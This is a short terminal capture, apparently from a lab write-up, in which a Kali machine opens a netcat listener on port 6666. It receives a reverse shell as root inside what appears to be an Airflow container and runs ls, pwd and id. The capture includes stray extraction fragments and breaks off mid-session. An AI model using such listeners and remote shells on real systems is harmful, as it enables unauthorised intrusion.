 ┌──(kali㉿kali)-[~]
20.4-vmware-a
└─$ ifconfig
recated)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.3.7  netmask 255.255.255.0  broadcast 192.168.3.255
inet6 fe80::20c:29ff:fe3d:e7e0  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:3d:e7:e0  txqueuelen 1000  (Ethernet)
RX packets 37  bytes 4562 (4.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 36  bytes 4264 (4.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 16  bytes 712 (712.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16  bytes 712 (712.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.3.7] from bogon [192.168.3.17] 54210
bash: cannot set terminal process group (7933): Inappropriate ioctl for device
bash: no job control in this shell
root@4eef84aee47f:/tmp/airflowtmp_j4ke10h# ls
ls
root@4eef84aee47f:/tmp/airflowtmp_j4ke10h# pwd
pwd
/tmp/airflowtmp_j4ke10h
root@4eef84aee47f:/tmp/airflowtmp_j4ke10h# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4eef84aee47f:/tmp/airflowtmp_j4ke10h# ifconfig